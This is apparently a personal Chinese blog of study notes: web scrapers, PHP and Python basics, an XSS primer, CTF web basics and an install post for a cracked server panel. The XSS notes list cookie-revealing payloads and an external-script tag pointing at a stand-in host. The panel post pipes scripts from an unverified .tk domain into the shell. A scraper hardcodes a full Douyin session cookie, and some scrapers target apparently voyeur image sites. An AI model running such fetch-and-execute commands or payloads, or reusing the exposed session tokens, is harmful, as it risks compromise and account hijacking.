print('\n\033[31m览器加载超时或验证错误,请重新再试\033[0m') import re import requests import os headers ={ 'cookie': 'douyin.com; ttwid=1%7CWi46JI7KdSaF9yqta1kL28XUbEiDv91IIfMOxY-EhZ0%7C1675841330%7C89a9430cc447d8576d53d4fbc9546dfa417bc4e88d586762cbe878514cc1df57; passport_csrf_token=9d7dab91f7a045a68d9fa2deb1f60b0c; passport_csrf_token_default=9d7dab91f7a045a68d9fa2deb1f60b0c; s_v_web_id=verify_ldvcnlvk_10t9slUd_4n0m_42o1_8p9b_8ZRx0cAV4nv5; home_can_add_dy_2_desktop=%220%22; xgplayer_user_id=646767496422; passport_assist_user=CkGmgQ_jszMN1m-PPWYjH_QNdsf_8klBB_8wS0bJsZWcfTnMc97HC73w9WNOnHbLoE1PnrcXtGsuQy6FV7HUCWBMZhpICjxihoJBypQ-JpI9KH--ZN_-TY41fsc-wLsvlbmXM97JsrDcbP2eTP44_kJCdfLHGFu-6P8ZZJ6MfHQMHRAQsrKpDRiJr9ZUIgEDDUbOBg%3D%3D; n_mh=1a3e5XCqMARKIH9Y88jP23zsLolfuhxxp5ZQomXRvOY; sso_uid_tt=c2f6884d45856a3a866e96b167c36a10; sso_uid_tt_ss=c2f6884d45856a3a866e96b167c36a10; toutiao_sso_user=ab04894ee6c7df3eeecec15922d832ea; toutiao_sso_user_ss=ab04894ee6c7df3eeecec15922d832ea; sid_ucp_sso_v1=1.0.0-KDdhNTJmMjRlNmI0Yzg5OWVmNDcxMzllNWFlMWQ1M2M5MTEwNDE1NTYKHwjT1eCOovTiBhCw-bOfBhjvMSAMMKu7iOkFOAZA9AcaAmhsIiBhYjA0ODk0ZWU2YzdkZjNlZWVjZWMxNTkyMmQ4MzJlYQ; ssid_ucp_sso_v1=1.0.0-KDdhNTJmMjRlNmI0Yzg5OWVmNDcxMzllNWFlMWQ1M2M5MTEwNDE1NTYKHwjT1eCOovTiBhCw-bOfBhjvMSAMMKu7iOkFOAZA9AcaAmhsIiBhYjA0ODk0ZWU2YzdkZjNlZWVjZWMxNTkyMmQ4MzJlYQ; odin_tt=fc686e88a993cd8b3c475705e2e286b79bea48c0f1571b1d71907cb4bc263bd8e81c55f29d0d2d82e6f2f828e0f9322ffc9a0c11a8d50f931542468903f614d5; passport_auth_status=f7cba991b8c1ae560c1f55df240d23f4%2C; passport_auth_status_ss=f7cba991b8c1ae560c1f55df240d23f4%2C; uid_tt=4b64917790b6f7fa2f4452c2c2322ae0; uid_tt_ss=4b64917790b6f7fa2f4452c2c2322ae0; sid_tt=052095ac92e67fd17382c560a00588f4; sessionid=052095ac92e67fd17382c560a00588f4; sessionid_ss=052095ac92e67fd17382c560a00588f4; sid_guard=052095ac92e67fd17382c560a00588f4%7C1676475573%7C5183995%7CSun%2C+16-Apr-2023+15%3A39%3A28+GMT; sid_ucp_v1=1.0.0-KGU5MTMzMTcwOTk5OWIyNTQxZTVjZmQ4NTU2YWYwZGQ5ZGZlMDYxOGEKGwjT1eCOovTiBhC1-bOfBhjvMSAMOAZA9AdIBBoCbGYiIDA1MjA5NWFjOTJlNjdmZDE3MzgyYzU2MGEwMDU4OGY0; ssid_ucp_v1=1.0.0-KGU5MTMzMTcwOTk5OWIyNTQxZTVjZmQ4NTU2YWYwZGQ5ZGZlMDYxOGEKGwjT1eCOovTiBhC1-bOfBhjvMSAMOAZA9AdIBBoCbGYiIDA1MjA5NWFjOTJlNjdmZDE3MzgyYzU2MGEwMDU4OGY0; LOGIN_STATUS=1; store-region=cn-hn; store-region-src=uid; douyin.com; strategyABtestKey=%221677080469.918%22; bd_ticket_guard_client_data=eyJiZC10aWNrZXQtZ3VhcmQtdmVyc2lvbiI6MiwiYmQtdGlja2V0LWd1YXJkLWNsaWVudC1jZXJ0IjoiLS0tLS1CRUdJTiBDRVJUSUZJQ0FURS0tLS0tXG5NSUlDRkRDQ0FicWdBd0lCQWdJVVpoK2V0RUhDZlB4SjBJUnhGMFFKcGhhRXVjMHdDZ1lJS29aSXpqMEVBd0l3XG5NVEVMTUFrR0ExVUVCaE1DUTA0eElqQWdCZ05WQkFNTUdYUnBZMnRsZEY5bmRXRnlaRjlqWVY5bFkyUnpZVjh5XG5OVFl3SGhjTk1qTXdNakUxTVRVek9UTXdXaGNOTXpNd01qRTFNak16T1RNd1dqQW5NUXN3Q1FZRFZRUUdFd0pEXG5UakVZTUJZR0ExVUVBd3dQWW1SZmRHbGphMlYwWDJkMVlYSmtNRmt3RXdZSEtvWkl6ajBDQVFZSUtvWkl6ajBEXG5BUWNEUWdBRUpHUW1kaWNMU1hHQXl4QzE2ZlplVFNhdXpqNjI4T3o2RUYydTJaaG1HUTh0NnRCS1BZZjRGSnkrXG52S3ZEWTBTNExwMHg4T2NXSnpHM1p0bHdvcnV3SXFPQnVUQ0J0akFPQmdOVkhROEJBZjhFQkFNQ0JhQXdNUVlEXG5WUjBsQkNvd0tBWUlLd1lCQlFVSEF3RUdDQ3NHQVFVRkJ3TUNCZ2dyQmdFRkJRY0RBd1lJS3dZQkJRVUhBd1F3XG5LUVlEVlIwT0JDSUVJTGkxVmVSK01UVElWQ3NEMzQ4ZitCNDBwYkNxUTZvaVBvbGIyQ0c4ckxKbU1Dc0dBMVVkXG5Jd1FrTUNLQUlES2xaK3FPWkVnU2pjeE9UVUI3Y3hTYlIyMVRlcVRSZ05kNWxKZDdJa2VETUJrR0ExVWRFUVFTXG5NQkNDRG5kM2R5NWtiM1Y1YVc0dVkyOXRNQW9HQ0NxR1NNNDlCQU1DQTBnQU1FVUNJUUNtS3MwTktNZ1BUaVdiXG4wRzdNN2s0K2ZOckNIRmRMc0FCVmErUnpwWUZBR1FJZ0E4czE4dS95MHZKOEd0YVlGVjNHQzdTVXJ3bTdITVZBXG5XTkV0ZTVTUkw3cz1cbi0tLS0tRU5EIENFUlRJRklDQVRFLS0tLS1cbiJ9; csrf_session_id=a20f3074e912cd7499eb53ecdc4db1a9; _tea_utm_cache_1243=undefined; MONITOR_WEB_ID=0d0f5307-22e5-4da5-9733-509ce9a07bff; __ac_nonce=063f637ba00a0a8d51802; __ac_signature=_02B4Z6wo00f017RWXlgAAIDDNFSkGepfEH-0dlrAAI7sBLimHJxVv1T5BysGBkNlcpvr3LeKyLCmY4XZwDrZ0jqSxokT6IUn7HfSFn.hlK-QNAZuu532oIbDVIs0LIs4.MYYg6YpRUbfLUFk66; VIDEO_FILTER_MEMO_SELECT=%7B%22expireTime%22%3A1677685307532%2C%22type%22%3A1%7D; tt_scid=77Cu9dRAW7f0mFfa6zzUUQROFT8L1BR0CaDGGuTexi1Q8PTvg7FzDpvupBEHERJq5644; download_guide=%221%2F20230222%22; FOLLOW_LIVE_POINT_INFO=%22MS4wLjABAAAAsvjdwafT6SV5V7SI5uK5KRQj0h2akfJsbUU4Tr9IQ3_wXxWaNlCrcjtqZ2lusCwh%2F1677081600000%2F0%2F0%2F1677081445546%22; FOLLOW_NUMBER_YELLOW_POINT_INFO=%22MS4wLjABAAAAsvjdwafT6SV5V7SI5uK5KRQj0h2akfJsbUU4Tr9IQ3_wXxWaNlCrcjtqZ2lusCwh%2F1677081600000%2F0%2F1677080845546%2F0%22; msToken=1KOGSu7iKfb2VJQJ89TVgUWYYeX3eXGQof9T1ZSz027OKe8TVsgg_okULDbFjWGCq6MUnIo-5aUW6cgPiYGVHZQy1xSFwiE5HoBgl5gh5PrLoGvRpTmtGdJ3hU9-StVk; msToken=FbYQeqlbqNPVPa6dRII68yh3bHHd67y1lWGYIVDyOlYcydKxzxSC80eRqQR2bC_P4W75pjmlT3eZSD2gMMXYmpvA5KweN62l-c_nq7O0iSO6yo0e_KhyglwRWCwESIM=; passport_fe_beating_status=false', 'user-agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36 Core/1.94.190.400 QQBrowser/11.5.5240.400' } # get =input('输入你需要爬取的抖音主页') url = 'https://www.douyin.com/user/MS4wLjABAAAAwN8fRkQsYGvl3T0aF7PRFffd1yM7hDA7DUhNMPMWpaY' data =requests.get(url=url,headers=headers) data.encoding = 'utf-8' # print(data.text) title = re.findall('<p class="__0w4MvO">(.*?)</p>',data.text) img =re.findall('<li class="Eie04v01"><div><a href="//(.*?)" class="B3AsdZT9 chmb2GX8"',data.text) num=1 print(title) for i in img: img_url= 'https://'+i print(img_url) data =requests.get(url=img_url,headers=headers) data.encoding='utf-8' # print(data.text) img_url=re.findall('<div class="qylGvmT4"><img class="V5BLJkWV" src="(.*?)"',data.text) title =re.findall('<h1 class="A_DQnbx8"><span><span class="Nu66P_ba"><span><span><span><span>(.*?)</span></span></span></span></span></span></h1>',data.text) for a,c in enumerate(img_url): images =re.sub('amp;','',c) for b in title: if not os.path.exists(f'D:/image/{b}/'): # 判断文件夹是否存在 os.mkdir((f'D:/image/{b}/')) print(title[0]+f'{a}',images) data1 = requests.get(url=images, headers=headers).content with open(f'D:/image/{b}/{b}_{a}.jpg', mode='wb') as f: f.write(data1) num += 1 笔记 写个笔记 记录一下知识点 :@(长草)time.time()函数time.time() #可用作计时 #例子 statr =time.time() ....... end =time.time() print('程序运行时间:',end - statr,'秒')更换颜色 在Python中,可以使用ANSI控制码来实现在终端输出文本时改变字体颜色。下面是一些常用的ANSI控制码:"\033[0m":重置终端颜色设置。"\033[30m":设置字体颜色为黑色。"\033[31m":设置字体颜色为红色。"\033[32m":设置字体颜色为绿色。"\033[33m":设置字体颜色为黄色。"\033[34m":设置字体颜色为蓝色。"\033[35m":设置字体颜色为紫色。"\033[36m":设置字体颜色为青色。"\033[37m":设置字体颜色为白色。例如,如果要将输出的文本设置为红色,可以使用以下代码:print("\033[31mHello World\033[0m")这将会输出红色的"Hello World"。
-
PHP连接MySQL 笔记 介绍 此贴用来记录自己的学习记录与心得 ,代码都标上注解代码<?php // 数据库连接信息 $servername = "localhost"; // 数据库服务器名 $username = "username"; // 数据库用户名 $password = "password"; // 数据库密码 $dbname = "mydb"; // 数据库名 // 创建连接 $conn = new mysqli($servername, $username, $password, $dbname); // 创建MySQL连接 // 检查连接是否成功 if ($conn->connect_error) { // 检查连接是否失败 die("连接失败: " . $conn->connect_error); // 如果连接失败,输出错误信息并停止脚本执行 } // 查询数据 $sql = "SELECT id, name, email FROM users"; // 查询语句 $result = $conn->query($sql); // 执行查询语句 if ($result->num_rows > 0) { // 如果查询结果有数据 // 输出数据 while($row = $result->fetch_assoc()) { // 循环遍历查询结果中的每一行数据 echo "id: " . $row["id"]. " - Name: " . $row["name"]. " - Email: " . $row["email"]. "<br>"; // 输出每一行数据的id、name和email } } else { // 如果查询结果没有数据 echo "0 结果"; // 输出0结果 } // 增加数据 $sql = "INSERT INTO users (name, email, password) VALUES ('John Doe', 'john@example.com', MD5('password'))"; // 插入语句 if ($conn->query($sql) === TRUE) { // 如果插入成功 echo "新记录插入成功"; // 输出新记录插入成功 } else { // 如果插入失败 echo "Error: " . $sql . "<br>" . $conn->error; // 输出错误信息 } // 关闭连接 $conn->close(); // 关闭MySQL连接 ?>
-
XSS学习笔记 xss原理 xss跨站脚本攻击,攻击者通过往web页面里插入恶意的script代码,当用户浏览页面时,嵌入web页面里的script代码就会被执行,从而达到攻击的目的。xss攻击是针对用户层面的。xss分类{card-default label="存储型,反射型,DOM型" width=""}存储型xss:存储型xss,持久化代码是存储在服务器中的反射型xss:非持久化,需要欺骗用户自己去点击链接才能触发xss代码,一般容易出现在搜索界面。反射型xss大多数是用来盗取用户的cookie信息DOM型xss:不经过后端,DOM-XSS漏洞基于文档对象模型的一种漏洞。是通过url传入参数去控制触发的。其实也属于反射型xss。{/card-default}XSS能做什么{card-describe title=" "}1、盗取各类用户帐号,如机器登录帐号、用户网银帐号、各类管理员帐号2、控制企业数据,包括读取、篡改、添加、删除企业敏感数据的能力3、盗窃企业重要的具有商业价值的资料4、非法转账5、强制发送电子邮件6、网站挂马7、控制受害者机器向其它网站发起攻击{/card-describe}检测XSS<script>alert(1)</script>XSS的常用语句,刷新之后若有弹窗,说明存在XSS。XSS攻击载荷script标签<script>alert("hello")</script> #弹出hello <script>alert(/hello/)</script> #弹出hello <script>alert(1)</script> #弹出1,数字可以不用引号 <script>alert(document.cookie)</script> #弹出cookie <script src=http://xxx.com.sxx.js></script> #引用外部xsssvg标签<svg onload=alert(1)> <svg onload=alert(1)// #所有的标签>都可以用//替换img标签<img src=1 onerror=alert("hello")> <img src=1 onerror=alert(document.cookie)>body标签<body onload=alert("hello")> <body onpageshow=alert(1)>video标签<video onloadstart=alert(1) src="/xx/xx"/>style标签<style onload=alert(1)></style>XSS的防御{tabs}{tabs-pane label=" XSS防御的总体思路是 :"} 对用户的输入(和URL参数)进行过滤,对输出进行html编码。也就是对用户提交的所有内容进行过滤,对url中的参数进行过滤,过滤掉会导致脚本执行的相关内容;然后对动态输出到页面的内容进行html编码,使脚本无法在浏览器中执行。 对输入的内容进行过滤,可以分为黑名单过滤和白名单过滤。黑名单过滤虽然可以拦截大部分的XSS攻击,但是还是存在被绕过的风险。白名单过滤虽然可以基本杜绝XSS攻击,但是真实环境中一般是不能进行如此严格的白名单过滤的。 对输出进行html编码,就是通过函数,将用户的输入的数据进行html编码,使其不能作为脚本运行。{/tabs-pane}{/tabs}如下,是使用php中的htmlspecialchars函数对用户输入的name参数进行html编码,将其转换为html实体使用htmlspecialchars函数对用户输入的name参数进行html编码,将其转换为html实体 $name = htmlspecialchars( $_GET[ 'name' ] );
-
CTF-Web基础题 CTF介绍{card-default label="CTF简介" width=""} CTF(Capture The Flag)中文一般译作夺旗赛,在网络安全领域中指的是网络安全技术人员之间进行技术竞技的一种比赛形式。CTF起源于1996年DEFCON全球黑客大会,以代替之前黑客们通过互相发起真实攻击进行技术比拼的方式。发展至今,已经成为全球范围网络安全圈流行的竞赛形式,2013年全球举办了超过五十场国际性CTF赛事。而DEFCON作为CTF赛制的发源地,DEFCON CTF也成为了目前全球最高技术水平和影响力的CTF竞赛,类似于CTF赛场中的“世界杯”{/card-default}{message type="success" content="web 主要是向目标服务器发送 http 请求,返回 flag"/}1.直接查看源代码{card-list}{card-list-item}http://lab1.xseclab.com/base1_4a4d993ed7bd7d467b27af52d2aaa800/index.php{/card-list-item}{card-list-item}直接查看源代码就可以找到key值{/card-list-item}{/card-list}2.查看HTTP请求或响应头{card-list}{card-list-item}http://lab1.xseclab.com/base7_eb68bd2f0d762faf70c89799b3c1cc52/index.php{/card-list-item}{card-list-item}可在响应头里面查看到key{/card-list-item}{/card-list}3.修改或添加HTTP请求头1、Referer来源伪造{card-describe title=" "}例如:在 www.google.com 里有一个 www.baidu.com 超链接,当点击这个链接跳转到baidu的时候,浏览器向baidu发出的请求信息里就有:Referer=http://www.google.com{/card-describe}通过brup拦截,再使用Reapter修改Referer为想指定的URL2、 X-Forwarded-For:IP伪造客户端向服务器发送请求时,会发送自己的IP地址使用brup拦截请求包,在Proxy里面发送到Repeater,将Http头中的X-Forwarded-For改为想改的ip{card-list}{card-list-item}{/card-list-item}{/card-list}4.User-Agent:用户代理(就是用什么浏览器什么的)http://lab1.xseclab.com/base6_6082c908819e105c378eb93b6631c4d3/index.php5.Cookie的修改{card-default label="cookies介绍" width=""} cookies是由网络服务器存储在你电脑硬盘上的一个txt类型的小文件,它和你的网络浏览行为有关,所以存储在你电脑上的cookies就好像你的一张身份证,你电脑上的cookies和其他电脑上的cookies是不一样的;cookies不能被视作代码执行,也不能成为病毒,所以它对你基本无害。cookie可以在报文头的前面进行设置。{/card-default}6.302跳转的中转网页有信息{card-list}{card-list-item}http://lab1.xseclab.com/base8_0abd63aa54bef0464289d6a42465f354/index.php{/card-list-item}{card-list-item}{/card-list-item}{/card-list}7.robots.txt文件获取信息{card-default label="robots介绍" width=""} robots协议是网站跟爬虫间的协议,用简单直接的txt格式文本方式告诉对应的爬虫被允许的权限,也就是说robots.txt是搜索引擎中访问网站的时候要查看的第一个文件。当一个搜索蜘蛛访问一个站点时,它会首先检查该站点根目录下是否存在robots.txt,如果存在,搜索机器人就会按照该文件中的内容来确定访问的范围;如果该文件不存在,所有的搜索蜘蛛将能够访问网站上所有没有被口令保护的页面。{/card-default}{card-list}{card-list-item}http://lab1.xseclab.com/base12_44f0d8a96eed21afdc4823a0bf1a316b/index.php{/card-list-item}{card-list-item}{/card-list-item}{/card-list}{abtn icon="" color="#ff6800" href="https://blog.csdn.net/weixin_52182264/article/details/124322526?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522168240703516800197013335%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fall.%2522%257D&request_id=168240703516800197013335&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~all~first_rank_ecpm_v1~rank_v31_ecpm-4-124322526-null-null.142^v86^insert_down1,239^v2^insert_chatgpt&utm_term=php%20web%E5%9F%BA%E7%A1%80&spm=1018.2226.3001.4187" radius="17.5PX" content="转载CTF-Web基础题"/}
-
宝塔最新企业版加美化模版 介绍{message type="warning" content=" 资源收集于网络,更多请自行测试 :@(汗) "/}宝塔企业7.9.9指令yum install -y wget && wget -O install.sh http://jsjs.xn--n6q058g.tk/down.php/65f0164d0846e99b28c9416a65b66bdd.sh && sh install.shcurl https://io.bt.sy/install/update_panel.sh|bash美化模版指令wget -O btpanel_theme.zip https://www.baota.me/script/btpanel_theme/BTPanel_theme_linux_799.zip && unzip -o btpanel_theme.zip -d /www/server/ && /etc/init.d/bt restar效果{card-list}{card-list-item}{/card-list-item}{/card-list}
-
PHP学习笔记 PHP笔记 艾哈,记录一下学习心得知识点滴 |´・ω・)ノ 以及代码函数语法,可能代码排版有点难看 :@(无奈) {card-list}{card-list-item}笔记有点长,听着music :@(脸红) {mp3 name="php笔记" url="http://api.yujn.cn/api/fanchang.php?" cover="http://api.yujn.cn/api/wzeg.php?" theme="#f0ad4e" autoplay="autoplay"/}{/card-list-item}{/card-list}PHP基础语句{card-default label="PHP定义:" width=""} 一种服务器端的HTML脚本/编程语言,是一种简单的、面向对象的、解释型的、健壮的、安全的、性能非常之高的、独立于架构的、可移植的、动态的脚本语言。是一种广泛用于 Open Source(开放源代码)的尤其适合Web开发并可以嵌入HTML的多用途脚本语言。它的语法接近C,Java和Perl,而且容易学习。该语言让Web开发人员 快速的书写动态生成的网页。{/card-default}{card-describe title=" PHP代码执行方式 :"}在服务器端执行,然后返回给用户结果。如果直接使用浏览器打开,就会解析为文本。意思是说,需要浏览器通过 http请求,才能够执行php页面。{/card-describe}第一段 PHP 代码<?php echo 'hello world' ?>输出内容:hello world代码的编写位置: 上方代码中,注意php语言的格式,第一行和第三行的格式中,没有空格。代码的编写位置在<?php 代码写在这里?>。注释php 注释的写法跟js 一致。<?php //这是单行注释 /* 这是多行注释 */ ?>变量{card-default label="注意" width="1"}变量以$符号开头,其后是变量的名称。大小写敏感。变量名称必须以字母或下划线开头。{/card-default}举例: $a1; $_abc; $NAME1; 数据类型{card-default label="PHP支持的数据类型包括:" width="100%"}字符串整数浮点数布尔数组对象NULLL{/card-default}{message type="info" content=" 定义字符串时需要注意: "/}单引号' ' :内部的内容只是作为字符串。双引号" " :如果内部是PHP的变量,那么会将该变量的值解析。如果内部是html代码,也会解析成html。说白了,单引号里的内容,一定是字符串。双引号里的内容,可能会进行解析。 echo "<input type=`button` value=`smyhvae`>";上面这个语句,就被会解析成按钮。 // 字符串 $str = '123'; // 字符串拼接 $str2 = '123'.'哈哈哈'; // 整数 $numA = 1; //正数 $numB = -2;//负数 // 浮点数 $x = 1.1; // 布尔 $a = true; $b = false; // 普通数组:数组中可以放 数字、字符串、布尔值等,不限制类型。 $arr1 = array('123', 123); echo $arr1[0]; // 关系型数组:类似于json格式 $arr2 = $array(`name`=>`smyhvae`, `age`=>`26`); echo $arr2[`name`]; //获取时,通过 key 来获取上方代码中注意,php 中字符串拼接的方式是 "." 要注意哦。运算符PHP 中的运算符跟 JavaScript 中的基本一致,用法也基本一致。算数运算符:+、-、/、*、%赋值运算符:x = y、x += y,x -= y等。举例:<?php $x = 10; $y = 6; echo ($x + $y); // 输出 16 echo ($x - $y); // 输出 4 echo ($x * $y); // 输出 60 echo ($x / $y); // 输出 1.6666666666667 echo ($x % $y); // 输出 4 ?>语法格式: function functionName() { //这里写代码 }(1)有参数、无返回值的函数: function sayName($name){ echo $name.'你好哦'; } // 调用 sayName('smyhvae');(2)有参数、参数有默认值的函数: function sayFood($food='西兰花'){ echo $food.'好吃'; } // 调用 sayFood('西葫芦');// 如果传入参数,就使用传入的参数 sayFood();// 如果不传入参数,直接使用默认值(3)有参数、有返回值的函数: function sum($a,$b){ return $a+$b } sum(1,2);// 返回值为1+2 = 3类和对象 PHP中允许使用对象这种自定义的数据类型。必须先 声明 ,实例化之后才能够使用。定义最基础的类: class Fox{ public $name = 'itcast'; public $age = 10; } $fox = new $fox; // 对象属性取值 $name = $fox->name; // 对象属性赋值 $fox->name = '小狐狸';带构造函数的类: class fox{ // 私有属性,外部无法访问 var $name = '小狐狸'; // 定义方法 用来获取属性 function Name(){ return $this->name; } // 构造函数,可以传入参数 function fox($name){ $this->name = $name } } // 定义了构造函数 需要使用构造函数初始化对象 $fox = new fox('小狐狸'); // 调用对象方法,获取对象名 $foxName = $fox->Name(); 内容输出{card-describe title=" "}echo:输出字符串。print_r():输出复杂数据类型。比如数组、对象。var_dump():输出详细信息。{/card-describe} $arr =array(1,2,'123'); echo'123'; //结果:123 print_r($arr); //结果:Array ( [0] => 1 [1] => 2 [2] => 123 ) var_dump($arr); /* 结果: array 0 => int 1 1 => int 2 2 => string '123' (length=3) */循环语句这里只列举了foreach、for循环。for 循环: for ($x=0; $x<=10; $x++) { echo "数字是:$x <br>"; }foreach 循环: $colors = array("red","green","blue","yellow"); foreach ($colors as $value) { echo "$value <br>"; }{card-describe title=" 上方代码中,"}参数一:循环的对象。参数二:将对象的值挨个取出,直到最后。如果循环的是对象,输出的是对象的属性的值。{/card-describe}输出结果: red green blue yellowphp中的header()函数{card-list}{card-list-item} 浏览器访问http服务器,接收到响应时,会根据响应报文头的内容进行一些具体的操作。在php中,我们可以根据 header 来设置这些内容。header()函数的作用:用来向客户端(浏览器)发送报头。直接写在php代码的第一行就行。{/card-list-item}{/card-list}{lamp/}下面列举几个常见的 header函数。(1)设置编码格式:header('content-type:text/html; charset= utf-8'); 例如:<?php header('content-type:text/html; charset= utf-8'); echo "我的第一段 PHP 脚本"; ?>(2)设置页面跳转: header('location:http://www.baidu.com');(3) 设置页面刷新的间隔: header('refresh:3; url=http://www.xiaomi.com');get 请求可以通过$_GET对象来获取。{card-list}{card-list-item}举例:下面是一个简单的表单代码,通过 get 请求将数据提交到01.php。(1)index.html:<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <title>Title</title> </head> <body> <!-- 通过 get 请求,将表单提交到 php 页面中 --> <form action="01.php" method="get"> <label for="">姓名: <input type="text" name="userName"></label> <br/> <label for="">邮箱: <input type="text" name="userEmail"></label> <br/> <input type="submit" name=""> </form> </body> </html>(2)01.php:<?php header('content-type:text/html; charset= utf-8'); echo "<h1>php 的get 请求演示</h1>"; echo '用户名:'.$_GET['userName']; echo '<br/>'; echo '邮箱:'.$_GET['userEmail']; ?> {card-describe title=" $_GET "} 上方代码可以看出,$_GET是关系型数组,可以通过 **$_GET[key]**获取值。这里的 key 是 form 标签中表单元素的 name 属性的值{/card-describe}效果演示:{/card-list-item}{/card-list}post 请求可以通过$_POST对象来获取。{card-list}{card-list-item}举例:下面是一个简单的表单代码,通过 post 请求将数据提交到02.php。(1)index.html:<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <title>Title</title> </head> <body> <!-- 通过 post 请求,将表单提交到 php 页面中 --> <form action="02.php" method="post" > <label for="">姓名: <input type="text" name= "userName"></label> <br/> <label for="">邮箱: <input type="text" name= "userEmail"></label> <br/> <input type="submit" name=""> </form> </body> </html>(2)02.php:<?php header('content-type:text/html; charset= utf-8'); echo "<h1>php 的 post 请求演示</h1>"; echo '用户名:'.$_POST['userName']; echo '<br/>'; echo '邮箱:'.$_POST['userEmail']; ?> {card-describe title=" $_POST "} 上方代码可以看出,$_POST是关系型数组,可以通过 **$_POST[key]**获取值。 这里的 key 是 form 标签中表单元素的 name 属性的值。{/card-describe}效果演示:{/card-list-item}{/card-list}{lamp/} 实际开发中,可能不会单独写一个php文件,常见的做法是:在 html 文件中嵌入 php 的代码。比如说,原本 html 中有个 li 标签是存放用户名的: <li>smyhvae</li>嵌入 php后,用户名就变成了动态获取的: <li><?php echo $_POST[`userName`] ?> </li>php 中文件相关的操作文件上传 $_FILES上传文件时,需要在html代码中进行如下设置:在html表单中,设置enctype="multipart/form-data"。该值是必须的。只能用 post 方式获取。代码如下: (1)index.html: <form action="03-fileUpdate.php" method="post" enctype="multipart/form-data"> <label for="">照片: <input type="file" name = "picture" multiple=""></label> <br/> <input type="submit" name=""> </form>(2)在 php 文件中打印 file 的具体内容:<?php sleep(5);// 让服务器休息一会 print_r($_FILES); //打印 file 的具体内容 ?>演示效果:{card-default label="上方现象可以看出:" width="100%"}点击提交后,服务器没有立即出现反应,而是休息了一会sleep(5)。在wamp/tmp目录下面出现了一个.tmp文件。.tmp文件一会就被自动删除了。服务器返回的内容中有文件的名字[name] => computer.png,以及上传文件保存的位置D:\wamp\tmp\php3D70.tmp。服务器返回的内容如下:{/card-default}Array ( [upFile] => Array ( [name] => yangyang.jpg [type] => image/jpeg [tmp_name] => D:\wamp\tmp\phpCC56.tmp [error] => 0 [size] => 18145 ) )三元运算符:又称为三目运算符,它也可以完成 if...else语句的功能条件表达式 ? 表达式1 :表达式2 例如:echo $age >=18 ? '已成年':'未成年';先求条件表达式的值,如果真返回表达式1的执行结果,如果假则返回表达式2的执行结果当表达式1与条件表达式相同时,可以简写,省略中间的部分条件表达式?:表达式2{lamp/}学习笔记后续添加。。。
-
python爬虫(无聊写的) 介绍 自行测试,代码大部分都是使用re正则表达式取数据。。。代码一import re import requests import os """ 站点:ca789.com 自行测试 """ pages =int(input('输入你要爬取的页数')) types =input("输入你想要爬取的类型(toupai、meitui、oumei、katong)>>>:") if not os.path.exists(f'D:/image/{types}//'): os.mkdir((f'D:/image/{types}//')) num =1 for page in range(1,pages): url =f'https://lca789.com/pic/{types}/index_{page}.html' # 图片类型可选(toupai、meitui、oumei、卡通) print('\n===============正在爬取第',page,'页===============\n\n') print('类型:',types) data =requests.get(url) link =re.findall('<dd><a href="(.*?)" target="_blank"><h3>',data.text) for i in link: html_url ='https://lca789.com/'+i data1 =requests.get(html_url) img_url=re.findall("<img src='(.*?)'><br><br>",data1.text) title =re.findall("<title>(.*?)</title>",data1.text)[0] for i in img_url: i = re.sub("'><br><img src=|'> <br><img src='",'',i) print(title,i) data2 =requests.get(i).content with open(f'D://image//{types}//{num}.jpg',mode='wb')as f: f.write(data2) num +=1 print('\n===============爬取结束===============\n') 代码二import re import requests headers ={ 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.54', 'cookie': 'yabs-sid=1394784121678716100; is_gdpr=0; is_gdpr_b=CJ6rGBDZqwE=; yandexuid=9617169011678716092; yuidss=9617169011678716092; i=BXtIPJOfVAf3+Y2wHz+oX9kKFt7x2/gt1yiZdaR+c0Q3GvRek5COFcuDb8QD5Sz31xEWBn6wPoEfZqXTHuqsfsGEda4=; yp=1678802891.yu.3878431071678716100; ymex=1681308491.oyu.3878431071678716100#1994076100.yrts.1678716100#1994076100.yrtsi.1678716100', } url ='https://xn---50ppiccom-4s2r687bes0e.www-50ppic.com/?fuli.one' data =requests.get(url=url,headers=headers).text data_url =re.findall('<img src="(.*?)" /></a></div><div class="item">',data) len_num =len(data_url) print('==============共',len_num,'张图片==============') num =1 for i in data_url: print('第',num,'图片下载成功',i) title = i.split('/')[-1] image =requests.get(url=i,headers=headers) with open(f'D:/image/{title}''.jpg', mode='wb') as f: f.write(image.content) num +=1 代码三import re import requests import os pages =int(input('输入你想要爬取的页数>>>:')) if not os.path.exists('D:/text/'): os.mkdir(('D:/text/')) for page in range(1,pages): print('\n============正在爬取第',page,'页============\n') url =f'https://fulizx2.cc/index.php/art/type/id/21/page/{page}.html' data =requests.get(url) html =re.findall('<a href="(.*?)" title="(.*?)" target="_blank">(.*?)</a>',data.text) len_num =len(html) print('此页面共',len_num,'篇小说') for i in html: title= i[1] #取标题 html_url=i[0] #取后缀链接 html_url='https://fulizx2.cc/'+html_url # 网址拼接 print('《'+title+'》','\t',html_url) # 输出打印 标题跟 url data1 = requests.get(html_url) book =re.findall('<book><p>(.*?)</p></book>',data1.text) # re取小说内容 for i in book: text =re.sub('</div>|<br>','\n',i).replace('? ? ',' ') # 字符串替换 # print(text) open(f"D://text//{title}.txt",mode='a',encoding='utf-8').write(text) # 小说标题建文件名 # f.write('\n') 代码四import re import requests for page in range(1,30): url =f'https://m.woyaogexing.com/shouji/index_{page}.html' print('\n=================正在爬取第',page,'页=================\n') data =requests.get(url) data.encoding =data.apparent_encoding html_url =re.findall('<div class="m-img-wrap"><a href="(.*?)"',data.text) for i in html_url: url_html ='https://m.woyaogexing.com'+i # print(url_html) data1 =requests.get(url_html) data1.encoding =data.apparent_encoding img_url=re.findall('<a href="//(.*?)" class="swipebox">',data1.text) for i in img_url: title =re.findall('<h1 class="m-page-title">(.*?)</h1>',data1.text)[0] image ='https://'+i print(title,image) import re import requests for page in range(1,30): url =f'https://m.woyaogexing.com/touxiang/qinglv/index_{page}.html' print('\n=================正在爬取第', page, '页=================\n') data =requests.get(url) data.encoding =data.apparent_encoding html =re.findall('<a class="f-bd-4 f-elips" href="(.*?)" 